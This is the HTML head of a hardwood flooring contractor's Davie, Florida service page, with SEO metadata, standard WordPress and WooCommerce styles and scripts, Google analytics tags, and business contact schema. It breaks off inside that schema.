

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.woodfloorgroup.com/davie/
body_size: 25634
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.woodfloorgroup.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v23.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wood Floor Installation Davie, FL | Hardwood Flooring Group</title>
	<meta name="description" content="Expert wood floor installation in Davie, FL. Rely on Hardwood Flooring Group for superior craftsmanship and beautiful results. Contact US...." />
	<link rel="canonical" href="https://www.woodfloorgroup.com/davie/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Davie" />
	<meta property="og:description" content="Expert wood floor installation in Davie, FL. Rely on Hardwood Flooring Group for superior craftsmanship and beautiful results. Contact US...." />
	<meta property="og:url" content="https://www.woodfloorgroup.com/davie/" />
	<meta property="og:site_name" content="Wood Floor Group" />
	<meta property="article:modified_time" content="2025-11-17T22:50:33+00:00" />
	<meta property="og:image" content="https://www.woodfloorgroup.com/wp-content/uploads/2025/10/cropped-wood-floor-group.jpg" />
	<meta property="og:image:width" content="512" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.woodfloorgroup.com/davie/","url":"https://www.woodfloorgroup.com/davie/","name":"Wood Floor Installation Davie, FL | Hardwood Flooring Group","isPartOf":{"@id":"https://www.woodfloorgroup.com/#website"},"datePublished":"2023-11-17T22:47:49+00:00","dateModified":"2025-11-17T22:50:33+00:00","description":"Expert wood floor installation in Davie, FL. Rely on Hardwood Flooring Group for superior craftsmanship and beautiful results. Contact US....","breadcrumb":{"@id":"https://www.woodfloorgroup.com/davie/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.woodfloorgroup.com/davie/"]}]},{"@type":"BreadcrumbList","@id":"https://www.woodfloorgroup.com/davie/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.woodfloorgroup.com/"},{"@type":"ListItem","position":2,"name":"Davie"}]},{"@type":"WebSite","@id":"https://www.woodfloorgroup.com/#website","url":"https://www.woodfloorgroup.com/","name":"Wood Floor Group","description":"Hardwood Flooring Group","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.woodfloorgroup.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.woodfloorgroup.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Wood Floor Group &raquo; Feed" href="https://www.woodfloorgroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wood Floor Group &raquo; Comments Feed" href="https://www.woodfloorgroup.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.woodfloorgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.woodfloorgroup.com%2Fdavie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.woodfloorgroup.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.woodfloorgroup.com%2Fdavie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.woodfloorgroup.com/wp-includes/blocks/list/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.woodfloorgroup.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='page-list-style-css' href='https://www.woodfloorgroup.com/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.woodfloorgroup.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-button-css' href='https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/el-button.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.woodfloorgroup.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600&#038;ver=8.2.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.woodfloorgroup.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.woodfloorgroup.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.woodfloorgroup.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.woodfloorgroup.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.woodfloorgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.woodfloorgroup.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.woodfloorgroup.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.woodfloorgroup.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.woodfloorgroup.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.2.7" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.woodfloorgroup.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.2.7" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.woodfloorgroup.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.woodfloorgroup.com/wp-json/wp/v2/pages/7655" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.woodfloorgroup.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.1.3" />
<link rel='shortlink' href='https://www.woodfloorgroup.com/?p=7655' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Add your CSS code here.

For example:
.example {
    color: red;
}

For brushing up on your CSS knowledge, check out http://www.w3schools.com/css/css_syntax.asp

End of comment */ 

ul.spaced-list {
    line-height: 1.5;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-150208752-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150208752-1');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-83VZK8RGGS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-83VZK8RGGS');
</script>

<meta name="google-site-verification" content="3LwkxjKxI_LF5TMWmAI2yH1mm5AnLhaL3yWYqsqZszc" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M4RX9GG');</script>
<!-- End Google Tag Manager -->


<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "GeneralContractor",
  "name": "Hard wood Flooring Group Inc.",
  "image": "https://www.woodfloorgroup.com/wp-content/uploads/2021/05/hg.png",
  "@id": "",
  "url": "https://www.woodfloorgroup.com/",
  "telephone": "954-489-8384",
  "priceRange": "$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "5061 FL-7 #615",
    "addressLocality": "Davie, FL",
    "addressRegion": "FL",
    "postalCode": "33314",
    "addressCountry": "US"
  }  
}
